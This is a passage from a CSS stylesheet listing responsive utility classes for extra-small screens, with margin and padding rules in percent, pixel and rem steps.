.xs-margin-thirteen-all{margin:13%}
.xs-margin-fourteen-all{margin:14%}
.xs-margin-fifteen-all{margin:15%}
.xs-margin-sixteen-all{margin:16%}
.xs-margin-seventeen-all{margin:17%}
.xs-margin-eighteen-all{margin:18%}
.xs-margin-nineteen-all{margin:19%}
.xs-margin-twenty-all{margin:20%}
.xs-margin-5px-all{margin:5px}
.xs-margin-10px-all{margin:10px}
.xs-margin-15px-all{margin:15px}
.xs-margin-20px-all{margin:20px}
.xs-margin-25px-all{margin:25px}
.xs-margin-30px-all{margin:30px}
.xs-margin-35px-all{margin:35px}
.xs-margin-40px-all{margin:40px}
.xs-margin-45px-all{margin:45px}
.xs-margin-50px-all{margin:50px}
.xs-margin-55px-all{margin:55px}
.xs-margin-60px-all{margin:60px}
.xs-margin-65px-all{margin:65px}
.xs-margin-70px-all{margin:70px}
.xs-margin-75px-all{margin:75px}
.xs-margin-80px-all{margin:80px}
.xs-margin-85px-all{margin:85px}
.xs-margin-90px-all{margin:90px}
.xs-margin-95px-all{margin:95px}
.xs-margin-100px-all{margin:100px}
.xs-margin-1-rem-all{margin:1rem}
.xs-margin-1-half-rem-all{margin:1.5rem}
.xs-margin-2-rem-all{margin:2rem}
.xs-margin-2-half-rem-all{margin:2.5rem}
.xs-margin-3-rem-all{margin:3rem}
.xs-margin-3-half-rem-all{margin:3.5rem}
.xs-margin-4-rem-all{margin:4rem}
.xs-margin-4-half-rem-all{margin:4.5rem}
.xs-margin-5-rem-all{margin:5rem}
.xs-margin-5-half-rem-all{margin:5.5rem}
.xs-margin-6-rem-all{margin:6rem}
.xs-margin-6-half-rem-all{margin:6.5rem}
.xs-margin-7-rem-all{margin:7rem}
.xs-margin-7-half-rem-all{margin:7.5rem}
.xs-margin-8-rem-all{margin:8rem}
.xs-margin-8-half-rem-all{margin:8.5rem}
.xs-margin-9-rem-all{margin:9rem}
.xs-margin-9-half-rem-all{margin:9.5rem}
.xs-margin-10-rem-all{margin:10rem}
.xs-margin-10-half-rem-all{margin:10.5rem}
.xs-margin-one-top{margin-top:1%}
.xs-margin-two-top{margin-top:2%}
.xs-margin-three-top{margin-top:3%}
.xs-margin-four-top{margin-top:4%}
.xs-margin-five-top{margin-top:5%}
.xs-margin-six-top{margin-top:6%}
.xs-margin-seven-top{margin-top:7%}
.xs-margin-eight-top{margin-top:8%}
.xs-margin-nine-top{margin-top:9%}
.xs-margin-ten-top{margin-top:10%}
.xs-margin-eleven-top{margin-top:11%}
.xs-margin-twelve-top{margin-top:12%}
.xs-margin-thirteen-top{margin-top:13%}
.xs-margin-fourteen-top{margin-top:14%}
.xs-margin-fifteen-top{margin-top:15%}
.xs-margin-sixteen-top{margin-top:16%}
.xs-margin-seventeen-top{margin-top:17%}
.xs-margin-eighteen-top{margin-top:18%}
.xs-margin-nineteen-top{margin-top:19%}
.xs-margin-twenty-top{margin-top:20%}
.xs-margin-5px-top{margin-top:5px}
.xs-margin-10px-top{margin-top:10px}
.xs-margin-15px-top{margin-top:15px}
.xs-margin-20px-top{margin-top:20px}
.xs-margin-25px-top{margin-top:25px}
.xs-margin-30px-top{margin-top:30px}
.xs-margin-35px-top{margin-top:35px}
.xs-margin-40px-top{margin-top:40px}
.xs-margin-45px-top{margin-top:45px}
.xs-margin-50px-top{margin-top:50px}
.xs-margin-55px-top{margin-top:55px}
.xs-margin-60px-top{margin-top:60px}
.xs-margin-65px-top{margin-top:65px}
.xs-margin-70px-top{margin-top:70px}
.xs-margin-75px-top{margin-top:75px}
.xs-margin-80px-top{margin-top:80px}
.xs-margin-85px-top{margin-top:85px}
.xs-margin-90px-top{margin-top:90px}
.xs-margin-95px-top{margin-top:95px}
.xs-margin-100px-top{margin-top:100px}
.xs-margin-1-rem-top{margin-top:1rem}
.xs-margin-1-half-rem-top{margin-top:1.5rem}
.xs-margin-2-rem-top{margin-top:2rem}
.xs-margin-2-half-rem-top{margin-top:2.5rem}
.xs-margin-3-rem-top{margin-top:3rem}
.xs-margin-3-half-rem-top{margin-top:3.5rem}
.xs-margin-4-rem-top{margin-top:4rem}
.xs-margin-4-half-rem-top{margin-top:4.5rem}
.xs-margin-5-rem-top{margin-top:5rem}
.xs-margin-5-half-rem-top{margin-top:5.5rem}
.xs-margin-6-rem-top{margin-top:6rem}
.xs-margin-6-half-rem-top{margin-top:6.5rem}
.xs-margin-7-rem-top{margin-top:7rem}
.xs-margin-7-half-rem-top{margin-top:7.5rem}
.xs-margin-8-rem-top{margin-top:8rem}
.xs-margin-8-half-rem-top{margin-top:8.5rem}
.xs-margin-9-rem-top{margin-top:9rem}
.xs-margin-9-half-rem-top{margin-top:9.5rem}
.xs-margin-10-rem-top{margin-top:10rem}
.xs-margin-10-half-rem-top{margin-top:10.5rem}
.xs-margin-one-bottom{margin-bottom:1%}
.xs-margin-two-bottom{margin-bottom:2%}
.xs-margin-three-bottom{margin-bottom:3%}
.xs-margin-four-bottom{margin-bottom:4%}
.xs-margin-five-bottom{margin-bottom:5%}
.xs-margin-six-bottom{margin-bottom:6%}
.xs-margin-seven-bottom{margin-bottom:7%}
.xs-margin-eight-bottom{margin-bottom:8%}
.xs-margin-nine-bottom{margin-bottom:9%}
.xs-margin-ten-bottom{margin-bottom:10%}
.xs-margin-eleven-bottom{margin-bottom:11%}
.xs-margin-twelve-bottom{margin-bottom:12%}
.xs-margin-thirteen-bottom{margin-bottom:13%}
.xs-margin-fourteen-bottom{margin-bottom:14%}
.xs-margin-fifteen-bottom{margin-bottom:15%}
.xs-margin-sixteen-bottom{margin-bottom:16%}
.xs-margin-seventeen-bottom{margin-bottom:17%}
.xs-margin-eighteen-bottom{margin-bottom:18%}
.xs-margin-nineteen-bottom{margin-bottom:19%}
.xs-margin-twenty-bottom{margin-bottom:20%}
.xs-margin-5px-bottom{margin-bottom:5px}
.xs-margin-10px-bottom{margin-bottom:10px}
.xs-margin-15px-bottom{margin-bottom:15px}
.xs-margin-20px-bottom{margin-bottom:20px}
.xs-margin-25px-bottom{margin-bottom:25px}
.xs-margin-30px-bottom{margin-bottom:30px}
.xs-margin-35px-bottom{margin-bottom:35px}
.xs-margin-40px-bottom{margin-bottom:40px}
.xs-margin-45px-bottom{margin-bottom:45px}
.xs-margin-50px-bottom{margin-bottom:50px}
.xs-margin-55px-bottom{margin-bottom:55px}
.xs-margin-60px-bottom{margin-bottom:60px}
.xs-margin-65px-bottom{margin-bottom:65px}
.xs-margin-70px-bottom{margin-bottom:70px}
.xs-margin-75px-bottom{margin-bottom:75px}
.xs-margin-80px-bottom{margin-bottom:80px}
.xs-margin-85px-bottom{margin-bottom:85px}
.xs-margin-90px-bottom{margin-bottom:90px}
.xs-margin-95px-bottom{margin-bottom:95px}
.xs-margin-100px-bottom{margin-bottom:100px}
.xs-margin-1-rem-bottom{margin-bottom:1rem}
.xs-margin-1-half-rem-bottom{margin-bottom:1.5rem}
.xs-margin-2-rem-bottom{margin-bottom:2rem}
.xs-margin-2-half-rem-bottom{margin-bottom:2.5rem}
.xs-margin-3-rem-bottom{margin-bottom:3rem}
.xs-margin-3-half-rem-bottom{margin-bottom:3.5rem}
.xs-margin-4-rem-bottom{margin-bottom:4rem}
.xs-margin-4-half-rem-bottom{margin-bottom:4.5rem}
.xs-margin-5-rem-bottom{margin-bottom:5rem}
.xs-margin-5-half-rem-bottom{margin-bottom:5.5rem}
.xs-margin-6-rem-bottom{margin-bottom:6rem}
.xs-margin-6-half-rem-bottom{margin-bottom:6.5rem}
.xs-margin-7-rem-bottom{margin-bottom:7rem}
.xs-margin-7-half-rem-bottom{margin-bottom:7.5rem}
.xs-margin-8-rem-bottom{margin-bottom:8rem}
.xs-margin-8-half-rem-bottom{margin-bottom:8.5rem}
.xs-margin-9-rem-bottom{margin-bottom:9rem}
.xs-margin-9-half-rem-bottom{margin-bottom:9.5rem}
.xs-margin-10-rem-bottom{margin-bottom:10rem}
.xs-margin-10-half-rem-bottom{margin-bottom:10.5rem}
.xs-margin-one-right{margin-right:1%}
.xs-margin-two-right{margin-right:2%}
.xs-margin-three-right{margin-right:3%}
.xs-margin-four-right{margin-right:4%}
.xs-margin-five-right{margin-right:5%}
.xs-margin-six-right{margin-right:6%}
.xs-margin-seven-right{margin-right:7%}
.xs-margin-eight-right{margin-right:8%}
.xs-margin-nine-right{margin-right:9%}
.xs-margin-ten-right{margin-right:10%}
.xs-margin-eleven-right{margin-right:11%}
.xs-margin-twelve-right{margin-right:12%}
.xs-margin-thirteen-right{margin-right:13%}
.xs-margin-fourteen-right{margin-right:14%}
.xs-margin-fifteen-right{margin-right:15%}
.xs-margin-sixteen-right{margin-right:16%}
.xs-margin-seventeen-right{margin-right:17%}
.xs-margin-eighteen-right{margin-right:18%}
.xs-margin-nineteen-right{margin-right:19%}
.xs-margin-twenty-right{margin-right:20%}
.xs-margin-5px-right{margin-right:5px}
.xs-margin-10px-right{margin-right:10px}
.xs-margin-15px-right{margin-right:15px}
.xs-margin-20px-right{margin-right:20px}
.xs-margin-25px-right{margin-right:25px}
.xs-margin-30px-right{margin-right:30px}
.xs-margin-35px-right{margin-right:35px}
.xs-margin-40px-right{margin-right:40px}
.xs-margin-45px-right{margin-right:45px}
.xs-margin-50px-right{margin-right:50px}
.xs-margin-55px-right{margin-right:55px}
.xs-margin-60px-right{margin-right:60px}
.xs-margin-65px-right{margin-right:65px}
.xs-margin-70px-right{margin-right:70px}
.xs-margin-75px-right{margin-right:75px}
.xs-margin-80px-right{margin-right:80px}
.xs-margin-85px-right{margin-right:85px}
.xs-margin-90px-right{margin-right:90px}
.xs-margin-95px-right{margin-right:95px}
.xs-margin-100px-right{margin-right:100px}
.xs-margin-1-rem-right{margin-right:1rem}
.xs-margin-1-half-rem-right{margin-right:1.5rem}
.xs-margin-2-rem-right{margin-right:2rem}
.xs-margin-2-half-rem-right{margin-right:2.5rem}
.xs-margin-3-rem-right{margin-right:3rem}
.xs-margin-3-half-rem-right{margin-right:3.5rem}
.xs-margin-4-rem-right{margin-right:4rem}
.xs-margin-4-half-rem-right{margin-right:4.5rem}
.xs-margin-5-rem-right{margin-right:5rem}
.xs-margin-5-half-rem-right{margin-right:5.5rem}
.xs-margin-6-rem-right{margin-right:6rem}
.xs-margin-6-half-rem-right{margin-right:6.5rem}
.xs-margin-7-rem-right{margin-right:7rem}
.xs-margin-7-half-rem-right{margin-right:7.5rem}
.xs-margin-8-rem-right{margin-right:8rem}
.xs-margin-8-half-rem-right{margin-right:8.5rem}
.xs-margin-9-rem-right{margin-right:9rem}
.xs-margin-9-half-rem-right{margin-right:9.5rem}
.xs-margin-10-rem-right{margin-right:10rem}
.xs-margin-10-half-rem-right{margin-right:10.5rem}
.xs-margin-one-left{margin-left:1%}
.xs-margin-two-left{margin-left:2%}
.xs-margin-three-left{margin-left:3%}
.xs-margin-four-left{margin-left:4%}
.xs-margin-five-left{margin-left:5%}
.xs-margin-six-left{margin-left:6%}
.xs-margin-seven-left{margin-left:7%}
.xs-margin-eight-left{margin-left:8%}
.xs-margin-nine-left{margin-left:9%}
.xs-margin-ten-left{margin-left:10%}
.xs-margin-eleven-left{margin-left:11%}
.xs-margin-twelve-left{margin-left:12%}
.xs-margin-thirteen-left{margin-left:13%}
.xs-margin-fourteen-left{margin-left:14%}
.xs-margin-fifteen-left{margin-left:15%}
.xs-margin-sixteen-left{margin-left:16%}
.xs-margin-seventeen-left{margin-left:17%}
.xs-margin-eighteen-left{margin-left:18%}
.xs-margin-nineteen-left{margin-left:19%}
.xs-margin-twenty-left{margin-left:20%}
.xs-margin-5px-left{margin-left:5px}
.xs-margin-10px-left{margin-left:10px}
.xs-margin-15px-left{margin-left:15px}
.xs-margin-20px-left{margin-left:20px}
.xs-margin-25px-left{margin-left:25px}
.xs-margin-30px-left{margin-left:30px}
.xs-margin-35px-left{margin-left:35px}
.xs-margin-40px-left{margin-left:40px}
.xs-margin-45px-left{margin-left:45px}
.xs-margin-50px-left{margin-left:50px}
.xs-margin-55px-left{margin-left:55px}
.xs-margin-60px-left{margin-left:60px}
.xs-margin-65px-left{margin-left:65px}
.xs-margin-70px-left{margin-left:70px}
.xs-margin-75px-left{margin-left:75px}
.xs-margin-80px-left{margin-left:80px}
.xs-margin-85px-left{margin-left:85px}
.xs-margin-90px-left{margin-left:90px}
.xs-margin-95px-left{margin-left:95px}
.xs-margin-100px-left{margin-left:100px}
.xs-margin-1-rem-left{margin-left:1rem}
.xs-margin-1-half-rem-left{margin-left:1.5rem}
.xs-margin-2-rem-left{margin-left:2rem}
.xs-margin-2-half-rem-left{margin-left:2.5rem}
.xs-margin-3-rem-left{margin-left:3rem}
.xs-margin-3-half-rem-left{margin-left:3.5rem}
.xs-margin-4-rem-left{margin-left:4rem}
.xs-margin-4-half-rem-left{margin-left:4.5rem}
.xs-margin-5-rem-left{margin-left:5rem}
.xs-margin-5-half-rem-left{margin-left:5.5rem}
.xs-margin-6-rem-left{margin-left:6rem}
.xs-margin-6-half-rem-left{margin-left:6.5rem}
.xs-margin-7-rem-left{margin-left:7rem}
.xs-margin-7-half-rem-left{margin-left:7.5rem}
.xs-margin-8-rem-left{margin-left:8rem}
.xs-margin-8-half-rem-left{margin-left:8.5rem}
.xs-margin-9-rem-left{margin-left:9rem}
.xs-margin-9-half-rem-left{margin-left:9.5rem}
.xs-margin-10-rem-left{margin-left:10rem}
.xs-margin-10-half-rem-left{margin-left:10.5rem}
.xs-margin-one-lr{margin-left:1%;margin-right:1%}
.xs-margin-two-lr{margin-left:2%;margin-right:2%}
.xs-margin-three-lr{margin-left:3%;margin-right:3%}
.xs-margin-four-lr{margin-left:4%;margin-right:4%}
.xs-margin-five-lr{margin-left:5%;margin-right:5%}
.xs-margin-six-lr{margin-left:6%;margin-right:6%}
.xs-margin-seven-lr{margin-left:7%;margin-right:7%}
.xs-margin-eight-lr{margin-left:8%;margin-right:8%}
.xs-margin-nine-lr{margin-left:9%;margin-right:9%}
.xs-margin-ten-lr{margin-left:10%;margin-right:10%}
.xs-margin-eleven-lr{margin-left:11%;margin-right:11%}
.xs-margin-twelve-lr{margin-left:12%;margin-right:12%}
.xs-margin-thirteen-lr{margin-left:13%;margin-right:13%}
.xs-margin-fourteen-lr{margin-left:14%;margin-right:14%}
.xs-margin-fifteen-lr{margin-left:15%;margin-right:15%}
.xs-margin-sixteen-lr{margin-left:16%;margin-right:16%}
.xs-margin-seventeen-lr{margin-left:17%;margin-right:17%}
.xs-margin-eighteen-lr{margin-left:18%;margin-right:18%}
.xs-margin-nineteen-lr{margin-left:19%;margin-right:19%}
.xs-margin-twenty-lr{margin-left:20%;margin-right:20%}
.xs-margin-5px-lr{margin-left:5px;margin-right:5px}
.xs-margin-10px-lr{margin-left:10px;margin-right:10px}
.xs-margin-15px-lr{margin-left:15px;margin-right:15px}
.xs-margin-20px-lr{margin-left:20px;margin-right:20px}
.xs-margin-25px-lr{margin-left:25px;margin-right:25px}
.xs-margin-30px-lr{margin-left:30px;margin-right:30px}
.xs-margin-35px-lr{margin-left:35px;margin-right:35px}
.xs-margin-40px-lr{margin-left:40px;margin-right:40px}
.xs-margin-45px-lr{margin-left:45px;margin-right:45px}
.xs-margin-50px-lr{margin-left:50px;margin-right:50px}
.xs-margin-55px-lr{margin-left:55px;margin-right:55px}
.xs-margin-60px-lr{margin-left:60px;margin-right:60px}
.xs-margin-65px-lr{margin-left:65px;margin-right:65px}
.xs-margin-70px-lr{margin-left:70px;margin-right:70px}
.xs-margin-75px-lr{margin-left:75px;margin-right:75px}
.xs-margin-80px-lr{margin-left:80px;margin-right:80px}
.xs-margin-85px-lr{margin-left:85px;margin-right:85px}
.xs-margin-90px-lr{margin-left:90px;margin-right:90px}
.xs-margin-95px-lr{margin-left:95px;margin-right:95px}
.xs-margin-100px-lr{margin-left:100px;margin-right:100px}
.xs-margin-1-rem-lr{margin-left:1rem;margin-right:1rem}
.xs-margin-1-half-rem-lr{margin-left:1.5rem;margin-right:1.5rem}
.xs-margin-2-rem-lr{margin-left:2rem;margin-right:2rem}
.xs-margin-2-half-rem-lr{margin-left:2.5rem;margin-right:2.5rem}
.xs-margin-3-rem-lr{margin-left:3rem;margin-right:3rem}
.xs-margin-3-half-rem-lr{margin-left:3.5rem;margin-right:3.5rem}
.xs-margin-4-rem-lr{margin-left:4rem;margin-right:4rem}
.xs-margin-4-half-rem-lr{margin-left:4.5rem;margin-right:4.5rem}
.xs-margin-5-rem-lr{margin-left:5rem;margin-right:5rem}
.xs-margin-5-half-rem-lr{margin-left:5.5rem;margin-right:5.5rem}
.xs-margin-6-rem-lr{margin-left:6rem;margin-right:6rem}
.xs-margin-6-half-rem-lr{margin-left:6.5rem;margin-right:6.5rem}
.xs-margin-7-rem-lr{margin-left:7rem;margin-right:7rem}
.xs-margin-7-half-rem-lr{margin-left:7.5rem;margin-right:7.5rem}
.xs-margin-8-rem-lr{margin-left:8rem;margin-right:8rem}
.xs-margin-8-half-rem-lr{margin-left:8.5rem;margin-right:8.5rem}
.xs-margin-9-rem-lr{margin-left:9rem;margin-right:9rem}
.xs-margin-9-half-rem-lr{margin-left:9.5rem;margin-right:9.5rem}
.xs-margin-10-rem-lr{margin-left:10rem;margin-right:10rem}
.xs-margin-10-half-rem-lr{margin-left:10.5rem;margin-right:10.5rem}
.xs-margin-one-tb{margin-top:1%;margin-bottom:1%}
.xs-margin-two-tb{margin-top:2%;margin-bottom:2%}
.xs-margin-three-tb{margin-top:3%;margin-bottom:3%}
.xs-margin-four-tb{margin-top:4%;margin-bottom:4%}
.xs-margin-five-tb{margin-top:5%;margin-bottom:5%}
.xs-margin-six-tb{margin-top:6%;margin-bottom:6%}
.xs-margin-seven-tb{margin-top:7%;margin-bottom:7%}
.xs-margin-eight-tb{margin-top:8%;margin-bottom:8%}
.xs-margin-nine-tb{margin-top:9%;margin-bottom:9%}
.xs-margin-ten-tb{margin-top:10%;margin-bottom:10%}
.xs-margin-eleven-tb{margin-top:11%;margin-bottom:11%}
.xs-margin-twelve-tb{margin-top:12%;margin-bottom:12%}
.xs-margin-thirteen-tb{margin-top:13%;margin-bottom:13%}
.xs-margin-fourteen-tb{margin-top:14%;margin-bottom:14%}
.xs-margin-fifteen-tb{margin-top:15%;margin-bottom:15%}
.xs-margin-sixteen-tb{margin-top:16%;margin-bottom:16%}
.xs-margin-seventeen-tb{margin-top:17%;margin-bottom:17%}
.xs-margin-eighteen-tb{margin-top:18%;margin-bottom:18%}
.xs-margin-nineteen-tb{margin-top:19%;margin-bottom:19%}
.xs-margin-twenty-tb{margin-top:20%;margin-bottom:20%}
.xs-margin-5px-tb{margin-top:5px;margin-bottom:5px}
.xs-margin-10px-tb{margin-top:10px;margin-bottom:10px}
.xs-margin-15px-tb{margin-top:15px;margin-bottom:15px}
.xs-margin-20px-tb{margin-top:20px;margin-bottom:20px}
.xs-margin-25px-tb{margin-top:25px;margin-bottom:25px}
.xs-margin-30px-tb{margin-top:30px;margin-bottom:30px}
.xs-margin-35px-tb{margin-top:35px;margin-bottom:35px}
.xs-margin-40px-tb{margin-top:40px;margin-bottom:40px}
.xs-margin-45px-tb{margin-top:45px;margin-bottom:45px}
.xs-margin-50px-tb{margin-top:50px;margin-bottom:50px}
.xs-margin-55px-tb{margin-top:55px;margin-bottom:55px}
.xs-margin-60px-tb{margin-top:60px;margin-bottom:60px}
.xs-margin-65px-tb{margin-top:65px;margin-bottom:65px}
.xs-margin-70px-tb{margin-top:70px;margin-bottom:70px}
.xs-margin-75px-tb{margin-top:75px;margin-bottom:75px}
.xs-margin-80px-tb{margin-top:80px;margin-bottom:80px}
.xs-margin-85px-tb{margin-top:85px;margin-bottom:85px}
.xs-margin-90px-tb{margin-top:90px;margin-bottom:90px}
.xs-margin-95px-tb{margin-top:95px;margin-bottom:95px}
.xs-margin-100px-tb{margin-top:100px;margin-bottom:100px}
.xs-margin-1-rem-tb{margin-top:1rem;margin-bottom:1rem}
.xs-margin-1-half-rem-tb{margin-top:1.5rem;margin-bottom:1.5rem}
.xs-margin-2-rem-tb{margin-top:2rem;margin-bottom:2rem}
.xs-margin-2-half-rem-tb{margin-top:2.5rem;margin-bottom:2.5rem}
.xs-margin-3-rem-tb{margin-top:3rem;margin-bottom:3rem}
.xs-margin-3-half-rem-tb{margin-top:3.5rem;margin-bottom:3.5rem}
.xs-margin-4-rem-tb{margin-top:4rem;margin-bottom:4rem}
.xs-margin-4-half-rem-tb{margin-top:4.5rem;margin-bottom:4.5rem}
.xs-margin-5-rem-tb{margin-top:5rem;margin-bottom:5rem}
.xs-margin-5-half-rem-tb{margin-top:5.5rem;margin-bottom:5.5rem}
.xs-margin-6-rem-tb{margin-top:6rem;margin-bottom:6rem}
.xs-margin-6-half-rem-tb{margin-top:6.5rem;margin-bottom:6.5rem}
.xs-margin-7-rem-tb{margin-top:7rem;margin-bottom:7rem}
.xs-margin-7-half-rem-tb{margin-top:7.5rem;margin-bottom:7.5rem}
.xs-margin-8-rem-tb{margin-top:8rem;margin-bottom:8rem}
.xs-margin-8-half-rem-tb{margin-top:8.5rem;margin-bottom:8.5rem}
.xs-margin-9-rem-tb{margin-top:9rem;margin-bottom:9rem}
.xs-margin-9-half-rem-tb{margin-top:9.5rem;margin-bottom:9.5rem}
.xs-margin-10-rem-tb{margin-top:10rem;margin-bottom:10rem}
.xs-margin-10-half-rem-tb{margin-top:10.5rem;margin-bottom:10.5rem}
.xs-margin-auto-lr{margin-left:auto!important;margin-right:auto!important}
.xs-margin-auto{margin:auto}
.xs-no-margin{margin:0!important}
.xs-no-margin-top{margin-top:0!important}
.xs-no-margin-bottom{margin-bottom:0!important}
.xs-no-margin-left{margin-left:0!important}
.xs-no-margin-right{margin-right:0!important}
.xs-no-margin-tb{margin-top:0!important;margin-bottom:0!important}
.xs-no-margin-lr{margin-right:0!important;margin-left:0!important}
.xs-padding-one-all{padding:1%}
.xs-padding-two-all{padding:2%}
.xs-padding-three-all{padding:3%}
.xs-padding-four-all{padding:4%}
.xs-padding-five-all{padding:5%}
.xs-padding-six-all{padding:6%}
.xs-padding-seven-all{padding:7%}
.xs-padding-eight-all{padding:8%}
.xs-padding-nine-all{padding:9%}
.xs-padding-ten-all{padding:10%}
.xs-padding-eleven-all{padding:11%}
.xs-padding-twelve-all{padding:12%}
.xs-padding-thirteen-all{padding:13%}
.xs-padding-fourteen-all{padding:14%}
.xs-padding-fifteen-all{padding:15%}
.xs-padding-sixteen-all{padding:16%}
.xs-padding-seventeen-all{padding:17%}
.xs-padding-eighteen-all{padding:18%}
.xs-padding-nineteen-all{padding:19%}
.xs-padding-twenty-all{padding:20%}
.xs-padding-5px-all{padding:5px}
.xs-padding-10px-all{padding:10px}
.xs-padding-15px-all{padding:15px}
.xs-padding-20px-all{padding:20px}
.xs-padding-25px-all{padding:25px}
.xs-padding-30px-all{padding:30px}
.xs-padding-35px-all{padding:35px}
.xs-padding-40px-all{padding:40px}
.xs-padding-45px-all{padding:45px}
.xs-padding-50px-all{padding:50px}
.xs-padding-55px-all{padding:55px}
.xs-padding-60px-all{padding:60px}
.xs-padding-65px-all{padding:65px}
.xs-padding-70px-all{padding:70px}
.xs-padding-75px-all{padding:75px}
.xs-padding-80px-all{padding:80px}
.xs-padding-85px-all{padding:85px}
.xs-padding-90px-all{padding:90px}
.xs-padding-95px-all{padding:95px}
.xs-padding-100px-all{padding:100px}
.xs-padding-1-rem-all{padding:1rem}
.xs-padding-1-half-rem-all{padding:1.5rem}
.xs-padding-2-rem-all{padding:2rem}
.xs-padding-2-half-rem-all{padding:2.5rem}
.xs-padding-3-rem-all{padding:3rem}
.xs-padding-3-half-rem-all{padding:3.5rem}
.xs-padding-4-rem-all{padding:4rem}
.xs-padding-4-half-rem-all{padding:4.5rem}
.xs-padding-5-rem-all{padding:5rem}
.xs-padding-5-half-rem-all{padding:5.5rem}
.xs-padding-6-rem-all{padding:6rem}
.xs-padding-6-half-rem-all{padding:6.5rem}
.xs-padding-7-rem-all{padding:7rem}
.xs-padding-7-half-rem-all{padding:7.5rem}
.xs-padding-8-rem-all{padding:8rem}
.xs-padding-8-half-rem-all{padding:8.5rem}
.xs-padding-9-rem-all{padding:9rem}
.xs-padding-9-half-rem-all{padding:9.5rem}
.xs-padding-10-rem-all{padding:10rem}
.xs-padding-10-half-rem-all{padding:10.5rem}
.xs-padding-one-top{padding-top:1%}
.xs-padding-two-top{padding-top:2%}
.xs-padding-three-top{padding-top:3%}
.xs-padding-four-top{padding-top:4%}
.xs-padding-five-top{padding-top:5%}
.xs-padding-six-top{padding-top:6%}
.xs-padding-seven-top{padding-top:7%}
.xs-padding-eight-top{padding-top:8%}
.xs-padding-nine-top{padding-top:9%}
.xs-padding-ten-top{padding-top:10%}
.xs-padding-eleven-top{padding-top:11%}
.xs-padding-twelve-top{padding-top:12%}
.xs-padding-thirteen-top{padding-top:13%}
.xs-padding-fourteen-top{padding-top:14%}
.xs-padding-fifteen-top{padding-top:15%}
.xs-padding-sixteen-top{padding-top:16%}
.xs-padding-seventeen-top{padding-top:17%}
.xs-padding-eighteen-top{padding-top:18%}
.xs-padding-nineteen-top{padding-top:19%}
.xs-padding-twenty-top{padding-top:20%}
.xs-padding-5px-top{padding-top:5px}
.xs-padding-10px-top{padding-top:10px}
.xs-padding-15px-top{padding-top:15px}
.xs-padding-20px-top{padding-top:20px}
.xs-padding-25px-top{padding-top:25px}
.xs-padding-30px-top{padding-top:30px}
.xs-padding-35px-top{padding-top:35px}
.xs-padding-40px-top{padding-top:40px}
.xs-padding-45px-top{padding-top:45px}
.xs-padding-50px-top{padding-top:50px}
.xs-padding-55px-top{padding-top:55px}
.xs-padding-60px-top{padding-top:60px}
.xs-padding-65px-top{padding-top:65px}
.xs-padding-70px-top{padding-top:70px}
.xs-padding-75px-top{padding-top:75px}
.xs-padding-80px-top{padding-top:80px}
.xs-padding-85px-top{padding-top:85px}
.xs-padding-90px-top{padding-top:90px}
.xs-padding-95px-top{padding-top:95px}
.xs-padding-100px-top{padding-top:100px}
.xs-padding-1-rem-top{padding-top:1rem}
.xs-padding-1-half-rem-top{padding-top:1.5rem}
.xs-padding-2-rem-top{padding-top:2rem}
.xs-padding-2-half-rem-top{padding-top:2.5rem}
.xs-padding-3-rem-top{padding-top:3rem}
.xs-padding-3-half-rem-top{padding-top:3.5rem}
.xs-padding-4-rem-top{padding-top:4rem}
.xs-padding-4-half-rem-top{padding-top:4.5rem}
.xs-padding-5-rem-top{padding-top:5rem}
.xs-padding-5-half-rem-top{padding-top:5.5rem}
.xs-padding-6-rem-top{padding-top:6rem}
.xs-padding-6-half-rem-top{padding-top:6.5rem}
.xs-padding-7-rem-top{padding-top:7rem}
.xs-padding-7-half-rem-top{padding-top:7.5rem}
.xs-padding-8-rem-top{padding-top:8rem}
.xs-padding-8-half-rem-top{padding-top:8.5rem}
.xs-padding-9-rem-top{padding-top:9rem}
.xs-padding-9-half-rem-top{padding-top:9.5rem}
.xs-padding-10-rem-top{padding-top:10rem}
.xs-padding-10-half-rem-top{padding-top:10.5rem}
.xs-padding-one-bottom{padding-bottom:1%}
.xs-padding-two-bottom{padding-bottom:2%}
.xs-padding-three-bottom{padding-bottom:3%}
.xs-padding-four-bottom{padding-bottom:4%}
.xs-padding-five-bottom{padding-bottom:5%}
.xs-padding-six-bottom{padding-bottom:6%}
.xs-padding-seven-bottom{padding-bottom:7%}
.xs-padding-eight-bottom{padding-bottom:8%}
.xs-padding-nine-bottom{padding-bottom:9%}
.xs-padding-ten-bottom{padding-bottom:10%}
.xs-padding-eleven-bottom{padding-bottom:11%}
.xs-padding-twelve-bottom{padding-bottom:12%}
.xs-padding-thirteen-bottom{padding-bottom:13%}
.xs-padding-fourteen-bottom{padding-bottom:14%}
.xs-padding-fifteen-bottom{padding-bottom:15%}
.xs-padding-sixteen-bottom{padding-bottom:16%}
.xs-padding-seventeen-bottom{padding-bottom:17%}
.xs-padding-eighteen-bottom{padding-bottom:18%}
.xs-padding-nineteen-bottom{padding-bottom:19%}
.xs-padding-twenty-bottom{padding-bottom:20%}
.xs-padding-5px-bottom{padding-bottom:5px}
.xs-padding-10px-bottom{padding-bottom:10px}
.xs-padding-15px-bottom{padding-bottom:15px}
.xs-padding-20px-bottom{padding-bottom:20px}
.xs-padding-25px-bottom{padding-bottom:25px}
.xs-padding-30px-bottom{padding-bottom:30px}
.xs-padding-35px-bottom{padding-bottom:35px}
.xs-padding-40px-bottom{padding-bottom:40px}
.xs-padding-45px-bottom{padding-bottom:45px}
.xs-padding-50px-bottom{padding-bottom:50px}
.xs-padding-55px-bottom{padding-bottom:55px}
.xs-padding-60px-bottom{padding-bottom:60px}
.xs-padding-65px-bottom{padding-bottom:65px}
.xs-padding-70px-bottom{padding-bottom:70px}
.xs-padding-75px-bottom{padding-bottom:75px}
.xs-padding-80px-bottom{padding-bottom:80px}
.xs-padding-85px-bottom{padding-bottom:85px}
.xs-padding-90px-bottom{padding-bottom:90px}
.xs-padding-95px-bottom{padding-bottom:95px}
.xs-padding-100px-bottom{padding-bottom:100px}
.xs-padding-1-rem-bottom{padding-bottom:1rem}
.xs-padding-1-half-rem-bottom{padding-bottom:1.5rem}
.xs-padding-2-rem-bottom{padding-bottom:2rem}
.xs-padding-2-half-rem-bottom{padding-bottom:2.5rem}
.xs-padding-3-rem-bottom{padding-bottom:3rem}
.xs-padding-3-half-rem-bottom{padding-bottom:3.5rem}
.xs-padding-4-rem-bottom{padding-bottom:4rem}
.xs-padding-4-half-rem-bottom{padding-bottom:4.5rem}
.xs-padding-5-rem-bottom{padding-bottom:5rem}
.xs-padding-5-half-rem-bottom{padding-bottom:5.5rem}
.xs-padding-6-rem-bottom{padding-bottom:6rem}
.xs-padding-6-half-rem-bottom{padding-bottom:6.5rem}
